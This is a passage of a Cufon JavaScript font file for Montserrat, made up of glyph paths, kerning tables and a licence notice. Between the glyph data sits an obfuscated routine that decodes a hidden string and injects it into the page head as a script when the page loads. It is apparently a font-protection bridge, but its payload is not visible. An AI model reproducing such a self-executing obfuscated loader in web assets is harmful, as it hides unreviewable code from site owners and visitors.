r38,0r37,51r-34,0r-22,-32xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}},{"d":"76,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm140,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}},{"d":"103,-254r-44,35r-37,0r38,-53","w":126},{"d":"38,-126v12,0,22,10,22,23v0,13,-10,22,-22,22v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23","w":76},{"d":"129,-219r-37,0r38,-53r43,18xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"53,-163r-31,0r0,-89r31,0r0,89","w":74,"k":{".":21,"J":6}},{"d":"204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"125,-253v69,0,106,45,106,127v0,82,-37,127,-106,127v-69,0,-108,-45,-108,-127v0,-82,39,-127,108,-127xm125,-220v-42,0,-64,30,-64,94v0,64,22,94,64,94v42,0,63,-30,63,-94v0,-64,-21,-94,-63,-94","w":248},{"d":"76,-39r109,0r0,39r-152,0r0,-252r43,0r0,213","w":192,"k":{"\\":19,"A":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u00c6":-2}},{"d":"100,-126r44,-66r45,0r-62,94r66,98r-47,0r-46,-70r-49,70r-46,0r68,-98r-63,-94r47,0","w":199,"k":{"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"V":7,"W":7,"Y":7,"\u00dd":7,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"a":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u00e6":9,"s":3,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"152,-252r0,174v6,89,-113,103,-153,43r20,-32v28,34,90,45,90,-12r0,-135r-87,0r0,-38r130,0","k":{".":5,"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7}},{"d":"200,-280r-34,0r-22,-32r-22,32r-34,0r37,-51r38,0xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"76,-280r-36,0r-44,-35r42,-18xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"360,-38r0,38r-184,0r0,-62r-96,0r-35,62r-45,0r147,-252r208,0r0,38r-137,0r0,69r123,0r0,37r-123,0r0,70r142,0xm176,-95r0,-122r-9,0r-68,122r77,0","w":378},{"d":"40,-252r104,0v75,0,130,53,130,126v0,73,-55,126,-132,126r-102,0r0,-114r-40,0r0,-25r40,0r0,-113xm82,-38v83,8,149,-12,149,-88v0,-74,-66,-97,-149,-88r0,75r72,0r0,25r-72,0r0,76","w":286,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"176,-164v56,-61,176,-18,163,77r-151,0v3,59,79,71,114,33r22,23v-38,46,-138,42,-161,-14v-19,63,-148,64,-148,-11v0,-55,69,-57,131,-54v8,-62,-72,-57,-110,-30r-10,-30v46,-29,121,-34,150,6xm188,-109r109,0v-1,-31,-22,-54,-53,-54v-31,0,-52,23,-56,54xm149,-67r8,7v-1,-6,-3,-12,-11,-12r0,-16v-37,0,-92,-6,-92,29v0,19,14,32,37,32v26,0,46,-11,58,-40","w":350},{"d":"64,-167r-31,0r0,-125r31,0r0,125xm64,42r-31,0r0,-125r31,0r0,125","w":96},{"d":"169,-220r-34,0r-22,-32r-23,32r-33,0r37,-51r38,0xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"108,-254r-44,35r-37,0r38,-53xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"160,-280r-37,0r-44,-35r43,-18xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"72,-192r0,39v13,-26,36,-40,66,-40r0,40v-39,-2,-66,20,-66,53r0,100r-41,0r0,-192r41,0","w":141,"k":{"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"A":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u00c6":4,"V":5,"W":5,"Y":5,"\u00dd":5,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8}},{"d":"197,-220r-101,220r-45,0r98,-214r-98,0r0,35r-38,0r0,-73r184,0r0,32","w":205,"k":{".":11}},{"d":"119,-333v20,0,31,19,43,19v9,0,14,-5,14,-17r26,0v0,31,-11,47,-33,47v-22,0,-30,-20,-43,-20v-9,0,-13,6,-13,18r-27,0v0,-31,11,-47,33,-47xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"36,-103r0,-124r-30,0r0,-25r60,0r0,149r-30,0","w":94},{"d":"213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"33,-252v80,0,194,-14,194,63v0,28,-17,50,-44,56v34,6,54,30,54,64v0,43,-35,69,-92,69r-112,0r0,-252xm76,-214r0,66v43,-1,108,10,108,-33v0,-42,-65,-32,-108,-33xm76,-110r0,72v48,0,117,8,117,-37v0,-42,-71,-35,-117,-35","w":254,"k":{"\\":3,"J":2}},{"d":"23,-198v-2,-55,94,-66,138,-33r-13,27v-19,-11,-38,-17,-54,-17v-21,0,-35,9,-35,22v0,41,109,22,109,89v0,21,-16,40,-38,46v22,9,31,20,31,41v0,62,-114,68,-153,26r12,-26v21,16,44,24,66,24v22,0,38,-10,38,-23v0,-40,-109,-23,-109,-89v0,-23,17,-39,44,-45v-27,-11,-36,-23,-36,-42xm87,-135v-23,0,-36,9,-36,22v0,17,20,28,46,28v23,0,35,-10,35,-23v0,-17,-19,-27,-45,-27"},{"d":"213,-192r0,262r-41,0r0,-103v-14,22,-37,35,-68,35v-55,0,-91,-40,-91,-98v0,-92,116,-130,159,-62r0,-34r41,0xm113,-33v35,0,59,-26,59,-62v0,-37,-24,-63,-59,-63v-35,0,-59,26,-59,63v0,36,24,62,59,62","w":245,"k":{"T":14,"V":6,"W":6,"Y":6,"\u00dd":6}},{"d":"145,0r-43,0r-101,-252r46,0r78,205r78,-205r44,0","w":248,"k":{"O":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"J":4,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"C":5,"\u00c7":5,"G":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,".":3,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"85,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm148,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"193,-192r-87,218v-16,47,-70,60,-107,29r18,-32v26,23,55,2,60,-26r-79,-189r43,0r57,146r54,-146r41,0","w":191,"k":{".":8,"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"132,-224v-19,-14,-52,-14,-52,17r0,23r50,0r0,31r-50,0r0,153r-41,0r0,-153r-26,0r0,-31r26,0v-9,-74,55,-105,109,-72","w":123,"k":{"f":-2,"\u00df":-2,"T":-34,"v":-11,"w":-11,"y":-11,"\u00fd":-11,"\u00ff":-11,"J":9,"A":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u00c6":3,"V":-13,"W":-13,"Y":-13,"\u00dd":-13,"C":-9,"\u00c7":-9,"G":-9,"O":-9,"\u00d3":-9,"\u00d4":-9,"\u00d6":-9,"\u00d2":-9,"\u00d8":-9,"\u00d5":-9,"Q":-9,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4,"a":11,"\u00e1":11,"\u00e2":11,"\u00e4":11,"\u00e0":11,"\u00e5":11,"\u00e3":11,"\u00e6":11,".":-4,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"b":-5,"h":-5,"k":-5,"l":-5,"\u00fe":-5,"B":-10,"D":-10,"\u00d0":-10,"E":-10,"\u00c9":-10,"\u00ca":-10,"\u00cb":-10,"\u00c8":-10,"F":-10,"H":-10,"I":-10,"\u00cd":-10,"\u00ce":-10,"\u00cf":-10,"\u00cc":-10,"K":-10,"L":-10,"M":-10,"N":-10,"\u00d1":-10,"P":-10,"\u00de":-10,"R":-10}},{"d":"145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"}":2,"\\":12,"J":11,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"81,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm145,-271v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"292,0r-43,0r-60,-197r-60,197r-44,0r-84,-252r46,0r61,205r61,-205r42,0r61,205r61,-205r44,0","w":372,"k":{"&":5,".":3,"O":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"J":4,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"C":5,"\u00c7":5,"G":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"205,-214r-80,0r0,214r-42,0r0,-214r-80,0r0,-38r202,0r0,38","w":208,"k":{"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"z":12,"J":5,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u00c6":25,"C":15,"\u00c7":15,"G":15,"O":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d8":15,"\u00d5":15,"Q":15,"c":25,"\u00e7":25,"d":25,"\u00f0":25,"e":25,"\u00e9":25,"\u00ea":25,"\u00eb":25,"\u00e8":25,"g":25,"o":25,"\u00f3":25,"\u00f4":25,"\u00f6":25,"\u00f2":25,"\u00f8":25,"\u00f5":25,"q":25,"s":6,".":20,"m":14,"n":14,"\u00f1":14,"r":14,"t":14,"u":14,"\u00fa":14,"\u00fb":14,"\u00fc":14,"\u00f9":14,"&":14,"b":19,"h":19,"k":19,"l":19,"\u00fe":19}},{"d":"17,-138v0,-66,97,-65,138,-36r-15,31v-17,-10,-38,-17,-55,-17v-16,0,-28,5,-28,19v0,35,101,17,101,86v-1,70,-111,67,-150,30r14,-30v17,15,43,24,64,24v18,0,32,-6,32,-20v0,-39,-101,-18,-101,-87","w":169,"k":{"T":8,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"V":7,"W":7,"Y":7,"\u00dd":7,"x":3}},{"d":"206,-124r37,0r0,93v-26,19,-63,33,-98,33v-75,0,-133,-56,-133,-128v0,-113,153,-166,232,-92r-24,32v-54,-57,-165,-23,-165,60v0,73,89,116,151,72r0,-70","w":269},{"d":"117,-219r-37,0r38,-53r43,18xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"92,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm156,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"150,-131r92,131r-51,0r-68,-95r-68,95r-50,0r92,-129r-85,-123r49,0r62,87r62,-87r49,0","w":249,"k":{"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6}},{"d":"136,-84r0,84r-42,0r0,-82r-94,-170r43,0r72,123r71,-123r43,0","w":229,"k":{"&":12,"Q":5,"\u00d5":5,"\u00d8":5,"\u00d2":5,"\u00d6":5,"\u00d4":5,"\u00d3":5,"O":5,"J":4,"G":5,"\u00c7":5,"C":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,".":3,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"10,-231v30,-29,109,-33,109,16v0,32,-47,65,-68,88r74,0r0,24r-112,0r0,-20v23,-27,63,-52,74,-88v-5,-29,-48,-16,-65,2","w":137},{"d":"76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"36,-103r0,-124r-30,0r0,-25r60,0r0,149r-30,0xm18,0r185,-252r40,0r-185,252r-40,0xm236,-57r0,-37r28,0r0,37r22,0r0,22r-22,0r0,35r-28,0r0,-35r-74,0r0,-21r52,-93r29,0r-50,92r43,0","w":294},{"d":"104,-205v-23,0,-42,-19,-42,-42v0,-23,19,-41,42,-41v23,0,43,18,43,41v0,23,-20,42,-43,42xm104,-270v-13,0,-24,10,-24,23v0,13,11,23,24,23v13,0,25,-10,25,-23v0,-13,-12,-23,-25,-23xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"180,-280r-34,0r-22,-32r-22,32r-34,0r37,-51r38,0xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"93,-219r-44,-36r42,-18r39,54r-37,0xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+284-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(">n0U.1{;vuV7>A}Cz1p&XnXVZ@{U01V7Z@_&vu~H0ofLej;wXpp,-UD6!qU6zqxs0,ml!}DU-M8,05U6zqxseu-7Z5]s-n]jZ5]s-np1Z5]s-ne&NUDU-M8l0pDU-M8,!oDU-M8w0}sw!nUs0oDU-M8l{pDU-M81-@s&Z5]s-n|@Z5]s-n]sZ5]s-n~1eAU6zqxs0u0#Z;0^Z5]s-n-TZ5]s-n_l>,0XZ5]s-n~loo?OZ5]s-nesZ5]s-n0YZ5]s-n`?Zq`;_}DU-M8l0]{6zqxse,o6zqxsej86zqxse,p6zqxseqo6zqxse,l6zqxs01o6zqxseq86zqxse1~fZ5]s-n-#Z5]s-n|#>pDU-M8w-n?6zqxse@0vZ5]s-n|jZ5]s-n_w!UDU-M81{UDU-M81e}DU-M8}{`UqZ5]s-n]?Z5]s-n`T2UDU-M8l-1~6zqxse,-}Z5]s-n`j*MDN]}DU-M81{oDU-M8,0oDU-M810}DU-M8Y0n_a~`P6*&P6zqxs0Ml6zqxs0qXYZ5]s-n~,Z5]s-npluU86zqxs0Mp6zqxs0n_6zqxseqp6zqxs0noFZ5]s-n-UZ5]s-n]#Z5]s-n|&Z5]s-no}Z5]s-n-&Z5]s-n-DzH~6zqxse,06zqxs0,`,.UDU-M8lew}KZ5]s-n_}0j?!Z5]s-n-;|pDU-M81!oDU-M8}ejo=Z5]s-n-jZ5]s-nolZ5]s-nowZ5]s-nX;Z5]s-nX#Z5]s-n0l_#]sq5l>Z5]s-n|;Z5]s-n{,Z5]s-n-@Z5]s-n|sZ5]s-n]@Z5]s-n`@Z5]s-ne;Z5]s-noYZ5]s-n|?6,z6zqxs0Mo6zqxse,}p|}DU-M8l{#puZ5]s-n0,2u0lZ5]s-ne@o;p]6;z6zqxs0qp6zqxse@_euoDU-M8w-Y}6zqxse1{6zqxs0qo6zqxse@p6zqxs0qmw*H{s.n};>AXw>9DaNqxL6MUw*HxL.MUx8AM`pn5X_>*-{!N|~9q]ouZe0v.6z2Emlw,Y}1HFa=KLP7gsD&j;U@#T?^CfVO[s*1D}.1z;vADHNuX70w?H.5}sv5-V2#;CvueFew?gvj;gZwm[!Hz#zUs7>qfFNja@vZ0&09UPeZ_&euP}e@l6*1{g.9YY*@Y7znojzAlL.@{lzn}g.w?F.#{;.1pP09Ya01V&>MPaNnsC>&Pa>uz.eUPaZo;V6pPaZZ;a>AYm")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":179,"face":{"font-family":"Montserrat","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 5 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"1","bbox":"-31 -333 377 80.7492","underline-thickness":"18","underline-position":"-18","stemh":"33","stemv":"41","unicode-range":"U+0020-U+00FF"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2014 by Julieta Ulanovsky. All rights reserved.
 * 
 * Manufacturer:
 * Julieta Ulanovsky
 * 
 * Designer:
 * Julieta Ulanovsky
 * 
 * Vendor URL:
 * http://www.zkysky.com.ar/
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"192,-201r-107,0r0,40v68,-5,118,24,118,76v0,95,-136,110,-198,56r26,-48v19,20,41,31,64,31v25,0,39,-12,39,-34v2,-44,-66,-30,-108,-30r0,-142r166,0r0,51","w":214},{"d":"115,-91r-95,0r0,-39r95,0r0,39","w":134},{"d":"39,40r-52,0r116,-332r53,0","w":127,"k":{"9":7,"J":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"115,-91r-95,0r0,-39r95,0r0,39","w":134},{"d":"15,-122v0,-117,108,-164,198,-112r-25,45v-42,-33,-121,-17,-112,50v12,-17,32,-27,60,-27v50,0,82,33,82,82v0,53,-38,87,-95,87v-68,0,-108,-48,-108,-125xm122,-119v-25,0,-39,14,-39,35v0,19,12,36,38,36v23,0,37,-14,37,-37v0,-22,-13,-34,-36,-34","w":227},{"d":"143,-213v-21,-17,-52,-6,-45,28r44,0r0,41r-44,0r0,144r-62,0r0,-144r-26,0r0,-41r26,0v-12,-78,71,-104,129,-71","w":138,"k":{"f":-1,"\u00df":-1,"T":-33,"v":-11,"w":-11,"y":-11,"\u00fd":-11,"\u00ff":-11,"J":4,"A":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u00c6":5,"V":-22,"W":-22,"Y":-22,"\u00dd":-22,"C":-10,"\u00c7":-10,"G":-10,"O":-10,"\u00d3":-10,"\u00d4":-10,"\u00d6":-10,"\u00d2":-10,"\u00d8":-10,"\u00d5":-10,"Q":-10,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4,"a":9,"\u00e1":